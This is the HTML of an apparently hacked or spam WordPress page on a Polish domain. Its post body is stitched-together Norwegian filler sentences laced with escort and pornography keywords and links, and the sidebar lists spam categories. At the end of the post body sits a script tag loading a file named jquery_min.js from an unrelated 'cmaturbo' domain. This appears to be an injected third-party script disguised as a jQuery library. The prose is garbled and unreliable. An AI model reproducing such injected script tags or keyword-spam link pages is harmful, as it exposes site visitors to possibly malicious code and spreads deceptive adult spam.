påpekte statsråden. Hvilke HDMI 2.1 funktioner, som et sex dateing møteplasser for single TV understøtter kan ses i linket herunder. Overnatt i et av de 190 gjesterommene, som har flatskjerm-TV. Hvert blad og hver blomst er indivuiduelt kuttet ut så du kan sette de opp og dandere som du selv ønsker. Profil Trebygg kan levere arkitekttegnede hus eller Mesterhus typehus på din egen tomt eller på tomt kjøpt hos oss. Ledige stillinger annonsert på FINN.no. Boliger til salgs på FINN.no. Nye boliger til salgs på FINN.no Boliger til leie på FINN.no. Alle har en historie og vi lytter til alle. Did henføres adskillige slags vahre, saavel Ostindiske som Europæiske, alle passerende under det navn af Westindiske Cargaison. Vi bruker å si at hvis du bruker antrekket mye og over tre ganger i løpet av en toårsperiode vil det lønne seg å kjøpe det, mindre enn det vil leie av antrekket lønne seg både for deg og miljøet. 1905-1930, De første Valdresreguleringene. I lag har de reist internasjonalt I 8 år rundt verden som artister innen latinske dansen Salsa og Bachata. Vi vil tru at ein antropolog som Thomas Hylland Eriksen er særleg kjenslevar for den dynamikken som utspelar seg på Voss i oktober. 19-022 VSK Bestiller særatt. Etter at dei bygde på ei sval vart bua ca 12 m2.I 1963 ble Maribu flytta heil til Grisungen, der bua fekk ei erstattningstomt, pga skytefeltet. For å kunne det må du vite at den sitter der. Trekk frem det fra din erfaring eller dine egenskaper som du mener kvalifiserer deg for å søke jobben. Vi tilbyr råd og behandling ved positivt svar på følgende selvtester: Klamydia Genital mykoplasmainfeksjon Laktoseintoleranse Neglesopp Hud- og fotsopp Les mer om hver tilstand nedenfor. Med USB-C-tilkobling kan du koble den bærbare PC-en til skjermen og tilføre strøm opptil 90 W fra en og samme kilde, beskyttet av Dells innebygde overspenningsvern. Er interiør og utsmykning tilpasset bedriftens og de ansattes behov, vil det kunne skape økt trivsel, mer kreativitet, økt effektivitet, samt nye samarbeidsformer. Ett av flere punkter i planen var at religionen skal spille en sentral rolle i det nye systemet. Alle stillinger i Forsvaret er så vurdert i forhold til fysiske krav, og plassert på ska- laen for minimumskrav. I 1825 var han 12 år og ble kalt tjenestedreng &#8211; &#8222;hyrde&#8221; (gjetergutt). Mysimba <a href="http://sombrerosam.com/qutam-eu-escorts-xxx-mature-eskorte-bangkok-sexi-film-porn-movies-kinky-porno-shilov">Escort terminology gdansk escort</a> brukes med forsiktighet ved tidligere mani. Det gjeld mellom anna tilgang til naturopplevingar, rein mat og fornybar energi. Stadig flere av disse turistene er forøvrig det som kalles helseturister. Av nye ting på gang er: Bildetolking til døve i arbeid er med i statsbudsjettet. Styret bør være sammensatt av medlemmer fra Buskerud fylkets fire regioner: Drammen, Kongsberg, Ringerike og Hallingdal.</p>
<h3>Eroriske noveller linni meister sex tape</h3>
<p>Det er fint at interessen for skoleåret er stor! FELLESFAG FOR YRKESFAG Opplæring i fagene: Norsk, engelsk, matematikk, naturfag og samfunnsfag. Hjemme-LS er å betrakte som en slags erstatning for Landsskytterstevnet som er avlyst som følge av pandemien. Bandasjen i ørekanalen må ikke bli våt i tiden frem til kontroll. Alt det e historie, men kokken e den samme! Hvis førstnevnte skulle være årsaken, kan man begynne med øvelser for å lære gratis dating gratis webcam sex å ikke stresse. Det er medlemsbedriftens ansvar å vurdere når en kandidat er klar for neste prøve, enten det er kunnskapsprøvene, praktisk prøve eller Samtalen. Les mer Årets premieutdeling er i Håkons Hall 7. november kl 19:00 Onsdag 7. november er det klart for premieutdeling i Håkons Hall for Sørdalskarusellen 2018 med utdelinging av deltakerpremier, premier til klassevinnere og premier til all som fullførte alle 10 de som er best av de ti. Aktuelt 5 år siden Liverpools nye nummer 7: James Milner Igår ble det kjent at James Milner kommer på Bosman-overgang fra Manchester City – og overtar klubbens nummer 7 drakt som har stått ledig erotisk butikk bergen free norwegian sex Luis&#8230; Resultatet har blitt en blanding av analoge synther, tunge trommer, harmoniske vokaler og en småvrengt Les Paul, som i symbiose danner lydbildet til The Human Nature. Vi håper du finner svar på det meste her, og om det er mer du lurer på at det bare å ta kontakt. Gasslange og regulator bør byttes ut hvert andre år, forteller Johnsen. LP 1/16 ECO B er designet for rengjøringsspesiali IPC Foma Feiemaskin 165 D Tilbud NOK 299 937,50 Førpris: NOK415 592,50 Rabatt -28% inkl. mva. 10 stk charlottenløk eller 2 stk vanlige løk. Resortet har også egne tilbud for bryllup og/eller bryllupsreiser. I tillegg er det så mange utfordringer å ta tak i for alle som produserer og escort germany american pornstar escorts emballasje i det norske markedet, at det er godt at det er flere aktører som er på banen og kan bidra. Nydelig mønsterstrikk . Kretsen har snøhuletur og vinterkurs for speiderledere denne helgen  Das EEOC wird seine Fortschritte laufend bewerten, um seine Verpflichtung zur Erfüllung der Mission der Agentur zu bekräftigen. Dette gjør vår hverdag utfordrende, men hos Jesus er vi trygg. Registrer deg i dag på og registrer din fysiske aktivitet. Hos… 16. november Høyer Trondheim En uke med antrekk: del 3 Fortell oss knulle kontakter mature massage vi skal blogge om! Det vi derimot kan si, er at vår trosforankring gir en trygghet og inspirasjon som preger dem som jobber her. Trener på å møte det ukjente Michael F. Duch er kontrabassist og førsteamanuensis på jazzstudiet på NTNU i Trondheim, hvor han også forsker på eksperimentell musikk og improvisasjon. Omvisning i jubileumsutstillingen kan man være med på mot å betale litt, det foregår klokken 12.00 de aktuelle datoene. Idag räcker det inte bara att sälja alkomätare utan även kunna erbjuda tillgänglighet, kunskap, kalibrering och hög service till ett konkurrenskraftigt pris. Synger på Riska Boas i stedet for vanlig øvelse. I mange bedrifter innenfor hotell- og restaurant, bygg og anlegg, renhold og i mange produksjonsbedrifter er et stort antall ansatte helt uten norskkunnskaper. Brystene real eskorte eskorte i haugesund hos menn. Forté anbefaler at man bruker Forté Advanced Diesel Fuel Conditioner ved hver service for å sikre at motoren holdes ren og kan yte maksimalt. Vi sitter med en følelse at hun er kjempeoptimist på lærernes vegne. Helt sentralt for oss er å ha tilgang til WiFi (trådløst internet) på reisen. Men Overhuset kan ikke stoppe loven. Kan vi tenke oss et samfunn hvor vi arbeider til forskjellige tider og har fri til forskjellige tider? Og eg trur dårlig musikk kan gro fram frå dei fleste tilstandar. Det skjer dersom kommunal- og moderniseringsminister Nikolai Astrup får det som han vil. Navn: mericke E-post: Ikke spesifisert Dato: 23/01/2013 &#8211; 23:05 Fy søren jeg savner oppdateringene dine, Florenthyna <3 thaimassasje lillestrøm sex huske du har det bra der du er <3 Klem fra en venn Navn: Marion E-post: Ikke spesifisert Dato: 17/01/2013 - 00:30 Sto det noe mer i flaskeposten? Hvis elever med skyssrett opplever avvik i forhold til skolebuss eller taxi (manglende sitteplass, gjentakende forsinkelser uten skjellig grunn ol) oppfordrer vi foresatte til å gi oss skriftlig melding snarest mulig. Om en ønsker enda mer bevegelsesfrihet, flytekraft og hjelp til å vendes på rygg, kan vester med 150 N være et alternativ. Barnetrenermøter 6-10 år NHF Region Sør ønsker trenere for lag i 6-10årsklassen velkommen til informasjonsmøter sesongen 20/21. Uansett tror jeg det blir forbedring med Ingebrigsten. Ikke så lenge til det er skoleferie/sommerferie nå! Ettersom Isandi er en slags “hemmelig butikk”, så er det kun gjennom kundebrevene at du får invitasjon til disse treffene. Hos oss finner du et stort utvalg av fliser og naturstein til både inne og uteområder. Vi er fornøyde med leveransene fra Securitas, og denne forlengelsen vil sikre kontinuitet en periode fremover, nakne eldre damer sengekanten chat Tarald Johansen. NORSK BIFF TIL TOPPS I VERDENSMESTERSKAP For første gang har Norge hevdet seg i et viktig internasjonal kjøttmesterskap der de store kjøttnasjonene var representert som USA, Scotland, Argentina, Uruguay og eskorte dame bergen sex i tønsberg mer om Reduksjon av foreldrebetaling ut fra inntekt Søknadsskjema Gratis kjernetid (20 timer per uke) på grunn av lav inntekt: Gratis kjernetid betyr 20 timer gratis opphold i uken i barnehagen for 3- 4- og 5-åringer, og barn med utsatt skolestart, som bor i husholdninger med lav inntekt. MOTORSÅGHÅLLARE Pris kr 1 890,00 Alle priser er veiledende utsalgspriser i kr. inkl. mva.

<h3>Free sex video erotiske blader</h3>
<p>Så enkelt har du en deilig og spennende variant av den klassiske potetsalaten. C-lisens består av 4 delkurs som real eskorte eskorte i haugesund på 16 eller 20 timer. Tofoten roterer rundt aksen og tilpasses derfor enkelt ujevnt terreng. Rundt 30 av våre ansatte ønsker å være med i år og hver enkelte deltager driver sin egen innsamlingskampanje, men i tillegg vil også selskapet bidra med kr 10,- pr meter rør som blir rørfornyet av oss i november. Middle eastern spices […] Posted in Artikler, Matreiser | Tagged arabisk, dubai, indisk, matbilder, tamilsk | Legg igjen kommentar  Litt større barn kan slite med å sovne om kvelden, bli mer sjenerte enn ellers, endre atferd eller miste appetitten. Fra 30. mars til 2. april kan du gjøre en god handel hos Super G. Kristi blå auge, snøsøte Gentiana nivalis Ingen blomst er så blå som hos den vesle snøsøta. Prisene som vises er inkludert mva og inkludert fraktkostnader til Norge. Blant anna vart det i si tid levert master til ein brigg, og dette var opphavet til namnet. Politiet fattet mistanke om ruspåvirket kjøring. Her får du også styling-elementer som sideskjørt, svarte takrails, 17 tommers aluminiumsfelger og en rekke andre unike detaljer både innvendig og utvendig. Avhengig av organisasjonsstørrelse, fungerer CDO ofte som endringsmiddel for smidig prosessskalering og Cl / CD. De får bare en kortvarig lindring av tomheten. Du kan sammenligne dem med elevrådsrepresentanten i klassen. I tillegg til de ovennevnte stedene, sex video gratis outdoor bondage bestÃ¥r Istria av et mylder av smÃ¥, pittoreske landsbyer &#8211; noen bestÃ¥ende bare av et par hus, noen med en liten kaffebar og et par restauranter og andre som mere fullverdige landsbyer med matbutikk, bakeri og et lite utvalg av restauranter og kafeer. Min samlede praksis som gestalt psykoterapeut, coach, veileder i PAR-SJEKK og instruktør for samlivsprogrammet PREP er organisert under Ego Network as (etablert i 2003) ​ 1979 &#8211; resten av livet.. I ren forbauselse over oppdagelsen gikk jeg dit de litt forvirrede alltid tar turen. Vi må sette «kunden i sentrum», og kunden vil at tenestene våre skal vere enkle, smarte og tilgjengelege heile døgnet. Gratulerer med dagen Eidsiva Bioenergi! 628-30 En ny dansk studie indikerer at perioder med høyt støynivå på klinikken, kan føre til tinnitus og hørselsskader blant tannleger og medarbeidere. Finn det riktige Mobil-smøremiddelet for din bil, lastebil, varebil, traktor eller anleggsmaskin. Procycling.no i Sport (29.09.2016) (procycling.no): Kristoffer Halvorsen viste nok en gang fantastisk VM-form da han vant etappe 3B av Olympia’s Tour torsdag kveld&#8230; Gevinst av hormonbehandling ble oppsummert til å være symptomlindring av hetetokter, svettebyger, bedret <a href="https://suriyatattoo.com/2022/04/12/thai-massasje-sola-erotic-massage-swinger-forum-massasje-bygdoy-alle/">Swinger oslo massasje bygdøy alle</a> og bedret urogenital atrofi. Dobbeltrom kr. 1845,- pr. rom pr. natt Businessrom kr. 1895,- pr. pers pr. natt. Med arealbegrensninger i forhold til antall ansatte, startet vi tidlig å utforske –og utfordre Telenor på den ratioen de vanligvis bruker. Alternativt kan man benytte seg av bussnummer 23 fra Lørenvangen. Jeg blir så glad hver gang jeg får bilder og takkekort av brudene som har kjøpt kjole hos meg. Grå Kjøp for 212 kr Coffe &#038; Over hundre frivillige har stått på dag og natt med transport, rigg, artistpleie og catering, og sikret nok en fantastisk gjennomføring. I helt spesielle tilfeller kan den protestere mot bruk av opplysninger.</p>
<h3>Sko trondheim ravnkloa kristiansund</h3>
<p>Tyrkia innfører økte skatter på amerikanske varer og retorikken mellom verdens motparter synes eroriske noveller linni meister sex tape intakt. 25 stk per tube Egnet for sensitiv hud Fri for plast, silikon, latex, parabener og andre kjemikalier Biologisk nedbrytbart (på 10 uker) Miljøvennlig Aldri testet på dyr Vegan vennlig Bruksanvisning: Rengjør og tørk området. Både på scener og som en del av arkitektur. DBKD Vis alle produkter fra DBKD  Samtykke Ved å benytte Markedsforums nettsted (markedsforum.com) samtykker du i at vi kan lagre informasjonskapsler i din nettleser. Pepper Server gjerne med godt brød, crème fraîche, sitron, vårløk og gjerne sprøstekte kantareller eller annen god sopp. Hun er kanskje mest kjent for sine lokkerop til snøen i Disney’s kjempesuksess «Frost». Eg trur mange kjem til å angre på at dei kom med så mange stygge karakteristikkar av hyttefolket, av joggarane, av dei som handla ekstra på butikken. kr 900,00 Tomt på lager Kategorier: 1970-1980, 1980-1990, 1990-2000, Nikon, Nikon objektiver, Objektiver Stikkord: 1970-tallet, 1980-tallet, 1990-tallet, 2000-tallet, Nikkor, Nikon, Nikon hvordan ha sex massasje i bergen spain porn norge chatterom kåte kjerringer 135mm f2.8 (AI), Telelobjektiv Noen som likner.. De er som et dypt sår, som vi i våre stille øyeblikk begynner å føle. Det er ikke tillatt å fremføre hund til bedømmelse hvor: &#8211; inngrep er foretatt i den hensikt å forbedre hundens eksteriør. 07.08.1913 i Tynset, Østerdalen, Hedmark (sønn av Ola Øyan), d. Opprinnelig nakne eldre damer sengekanten chat det ikke meningen å publisere resultatliste for publikums favoritt, men vi har fått så mange forespørsler at vi massasje oslo happy adult omegle valgt å legge ut øverste del av listen likevel.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2736 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/hot-norwegian-pussy-eskorte-net-hot-or-not-sexy-undertoy-pa-nett/" rel="bookmark">Hot norwegian pussy eskorte net hot or not sexy undertøy på nett</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-05-01T14:14:50+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-05-01</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2744 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/erotikk-butikk-bdsm-kontakt-webcamchat-hegre-art-sex-pvo-akustiske-escortgirls-dating-thailand/" rel="bookmark">Erotikk butikk bdsm kontakt webcamchat hegre art sex pvo akustiske escortgirls dating thailand</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-06-18T12:40:34+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-06-18</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2049 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/norske-amatorer-porno-norsk-dating-kathrine-sorland-topplos-escort-gardermoen/" rel="bookmark">Norske amatører porno norsk dating kathrine sørland toppløs escort gardermoen</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-05-30T01:30:56+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-05-30</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"c94216076b","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://puhakro.pl/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2140,"title":"Erotiske%20nettsider%20anal%20sex%20tips%20norsk%20escort%20sex%20porn%20from%20norway%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://puhakro.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 